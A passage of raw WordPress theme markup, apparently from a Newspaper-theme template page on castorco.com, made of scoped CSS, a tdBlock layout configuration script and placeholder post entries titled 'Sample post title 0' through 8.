                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_142{
					text-align: left;
				}.tdi_142 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_142 .tdb-search-form-input,
                .tdi_142 .tdb-search-form-placeholder{
                    padding: 5px 10px;
                }.tdi_142 .tdb-search-form-border{
					border-width: 0px;
				}.tdi_142 .tdb-search-form-btn svg{
                    width: 18px;
                }.tdi_142 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_142 .tdb-search-msg{
					margin-top: 11px;
				
				    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_142 .tdb-search-form-input{
					color: #ffffff;
				
				    font-family:Montserrat !important;
				}.tdi_142 .tdb-search-form-placeholder{
                    color: #ffffff;
                
                    font-family:Montserrat !important;
                }.tdi_142 .tdb-search-form-inner{
					background-color: #00706c;
				}.tdi_142 .tdb-search-form-btn{
					color: #ffffff;
				
                    background-color: #00706c;
                
				    font-family:Montserrat !important;
				}.tdi_142 .tdb-search-form-btn svg,
                .tdi_142 .tdb-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_142 .tdb-search-form-btn:hover{
					color: #ffffff;
				
                    background-color: #4ad0d3;
                }.tdi_142 .tdb-search-form-btn:hover svg,
                .tdi_142 .tdb-search-form-btn:hover svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_142 .tdb-search-form-btn i{
                    color: #ffffff;
                }.tdi_142 .tdb-search-form-btn:hover i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="http://castorco.com/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></div></form></div></div></div></div></div></div></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_146  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_146{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_146,
				.tdi_146 .tdc-inner-columns{
				    display: block;
				}.tdi_146 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_148  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_148{
                    vertical-align: baseline;
                }.tdi_148 .vc_column-inner > .wpb_wrapper,
				.tdi_148 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_148 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_148{
padding-bottom:20px !important;
position:relative;
}

</style>
<div class="tdi_147_rand_style td-element-style" ><style>
.tdi_147_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_149 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_149 .td-module-container{
					flex-direction: column;
				
				    border-width: 0px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #c9f2ed;
				}.tdi_149 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_149 .td-module-meta-info,
				.ie11 .tdi_149 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_149 .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0px;
				
					border-color: #4ad0d3;
				}.tdi_149 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				}.tdi_149 .tdb-block-inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_149 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_149 .td-post-vid-time{
					display: block;
				}.tdi_149 .td-post-category{
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_149 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_149 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_149 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_149 .td-read-more{
					display: none;
				}.tdi_149 .td-author-date{
					display: inline;
				}.tdi_149 .td-post-author-name{
					display: inline-block;
				}.tdi_149 .td-post-date,
				.tdi_149 .td-post-author-name span{
					display: none;
				}.tdi_149 .entry-review-stars{
					display: none;
				}.tdi_149 .td-icon-star,
                .tdi_149 .td-icon-star-empty,
                .tdi_149 .td-icon-star-half{
					font-size: 15px;
				}.tdi_149 .td-module-comments{
					display: none;
				}.tdi_149 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_149 .td-module-title a{
					color: #000000;
				}.tdi_149 .td_module_wrap:hover .td-module-title a{
					color: #00706c;
				}.tdi_149 .td-post-author-name a{
					color: #000000;
				}.tdi_149 .td-post-author-name:hover a{
					color: #4ad0d3;
				}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_149 .page-nav,
				.tdi_149 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_149 .page-nav a,
				.tdi_149 .page-nav .current,
				.tdi_149 .page-nav .extend,
				.tdi_149 .page-nav .pages,
				.tdi_149 .td-load-more-wrap a{
					padding: 10px;
				
					border-width: 0px;
				}.tdi_149 .page-nav .pages{
				    padding-right: 0;
				
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_149 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_149 .td-load-more-wrap a i,
				.tdi_149 .page-nav a i{
					font-size: 20px;
				}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_149 .page-nav .page-nav-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_149 .page-nav a,
				.tdi_149 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00706c;
				}.tdi_149.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_149.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_149 .page-nav .page-nav-icon-svg svg ,
				.tdi_149 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_149 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_149 .td-author-date,
				.tdi_149 .tdb-author-photo,
				.tdi_149 .td-post-author-name a,
				.tdi_149 .td-author-date .entry-date,
				.tdi_149 .td-module-comments a{
					font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_149 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					clear: none !important;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_149 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_149 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_149 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_149 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					clear: none !important;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_149 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_149 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_149 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_149 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_149 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_149 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_149 .td-module-container:before{
					bottom: -0px;
				}.tdi_149 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_149 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_149 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"5","modules_category":"","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","tdc_css":"[base64]","limit":"20","show_audio":"none","show_com":"none","show_date":"none","show_review":"none","show_cat":"none","f_title_font_family":"394","f_cat_font_family":"394","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTEifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLjQifQ==","f_title_font_weight":"700","f_meta_font_size":"8","f_meta_font_transform":"uppercase","f_meta_font_spacing":"2","f_meta_font_weight":"500","f_meta_font_family":"394","pag_space":"20px","pag_padding":"10px","pag_border_width":"0","pag_icons_size":"20","prev_tdicon":"tdc-font-fa tdc-font-fa-angle-left","next_tdicon":"tdc-font-fa tdc-font-fa-angle-right","pag_text":"#ffffff","pag_bg":"#00706c","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIxNXB4IDEwcHgifQ==","art_title":"0 0 10px 0","modules_divider":"","modules_divider_color":"","modules_border_size":"0","modules_border_style":"","modules_border_color":"#c9f2ed","f_title_font_transform":"uppercase","f_title_font_spacing":"1","all_modules_space":"eyJhbGwiOiI1IiwicGhvbmUiOiIwIn0=","meta_info_border_size":"0","meta_info_border_color":"#4ad0d3","image_height":"50","title_txt":"#000000","title_txt_hover":"#00706c","author_txt":"#000000","author_txt_hover":"#4ad0d3","search_query":"","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_h_text":"","pag_a_text":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_149","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style"}';
block_tdi_149.td_column_number = "1";
block_tdi_149.block_type = "tdb_loop";
block_tdi_149.post_count = "20";
block_tdi_149.found_posts = "26";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "2";
tdBlocksArray.push(block_tdi_149);
</script><div  id=tdi_149 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 0">Sample post title 0</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 1">Sample post title 1</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 2">Sample post title 2</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 3">Sample post title 3</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 4" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 4">Sample post title 4</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 5">Sample post title 5</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 6" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 6">Sample post title 6</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 7" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 7">Sample post title 7</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="#" rel="bookmark" class="td-image-wrap " title="Sample post title 8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="#" rel="bookmark" title="Sample post title 8">Sample post title 8</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="#">Author name</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
